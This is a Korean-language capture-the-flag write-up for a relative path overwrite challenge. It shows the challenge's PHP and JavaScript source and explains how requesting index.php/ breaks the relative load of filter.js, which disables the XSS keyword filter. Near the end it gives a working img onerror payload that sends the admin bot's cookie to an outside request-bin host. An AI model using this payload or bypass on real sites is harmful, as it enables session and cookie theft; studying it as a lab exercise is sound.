
아래 코드를 보자
index.php
param의 페이지를 include하고 :,/,.. 를 필터링한다.
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Relative-Path-Overwrite</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Relative-Path-Overwrite</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/?page=vuln¶m=dreamhack">Vuln page</a></li>
<li><a href="/?page=report">Report</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/><br/>
<div class="container">
<?php
$page = $_GET['page'] ? $_GET['page'].'.php' : 'main.php';
if (!strpos($page, "..") && !strpos($page, ":") && !strpos($page, "/"))
include $page;
?>
</div>
</body>
</html>
report.php
봇을 이용하여 셀레니움의 역할을 해준다.
경로를 입력하고 폼을 제출하면 봇에게 방문하도록 파이썬 스크립트가 실행된다.
<?php
if(isset($_POST['path'])){
exec(escapeshellcmd("python3 /bot.py " . escapeshellarg(base64_encode($_POST['path']))) . " 2>/dev/null &", $output);
echo($output[0]);
}
?>
<form method="POST" class="form-inline">
<div class="form-group">
<label class="sr-only" for="path">/</label>
<div class="input-group">
<div class="input-group-addon">http://127.0.0.1/</div>
<input type="text" class="form-control" id="path" name="path" placeholder="/">
</div>
</div>
<button type="submit" class="btn btn-primary">Report</button>
</form>
vuln.php
밑에 js파일을 src로 불러온다.
filter에 걸리지 않는다면 innerHTML해준다.
필터에는 XSS공격을 못하도록 필터해준다.
<script src="filter.js"></script>
<pre id=param></pre>
<script>
var param_elem = document.getElementById("param");
var url = new URL(window.location.href);
var param = url.searchParams.get("param");
if (typeof filter !== 'undefined') {
for (var i = 0; i < filter.length; i++) {
if (param.toLowerCase().includes(filter[i])) {
param = "nope !!";
break;
}
}
}
param_elem.innerHTML = param;
</script>
filter.js
var filter = ["script", "on", "frame", "object"];먼저 index.php를 직접 경로에 입력해서 들어가보자.
뒤에 page와 param에 따라 vuln페이지가 인클루드 되어있다.


아래처럼 script로 xss 공격을 시도하면 필터링에 걸리면서 nope!이 뜨게 된다.


허나 ROP공격으로 경로를 조작하면 이를 우회할 수 있다.
index.php/로 주소를 쓰게 되는 순간 상대경로였던 script.js파일이 잘못 로드 되어 그 안에 있던 filter변수가 undefined가 된다.
그래서 script태그로 공격을 시도해보았지만 Html inner로써 DOMXSS의 취약점 가능하기에 on속성을 사용해야했다.
이에 대한 얘기는 다음 DOMXSS에서 자세히 다룬다.


아래와 같이 img태그에 on 속성을 사용했더니 성공적으로 script코드가 실핼됨을 볼 수 있었다.


그럼 이제 report에서 봇에게 경로를 준 후 img태그의 on속성으로 나의 request.bin에 path로 쿠키를 담아서 요청하게 했다.
위 코드를 보면 봇의 쿠키에는 flag가 있다.
코드는 이러하다
index.php/?page=vuln¶m=<img src="" onerror=location.href="https://yvwtmbp.request.dreamhack.games/"%2bdocument.cookie>+대신 %2b인 이유는 url디코딩 때문에 공백이 되는 것을 막기 위함이다.
결론적으로 원래 vuln.php에서 상대경로로 가져오던 filter.js를 ROP로 경로로 not found하게 만들어서 filter를 무효화 한다.
그렇게 xss가 우회가 되면서 DOMXSS 공격이 가능해지고 img 태그의 on속성으로 스크립트 코드를 실행한다.

아래처럼 성공적으로 요청이 욌고 그 뒤에 flag가 path로 딸려왔다.

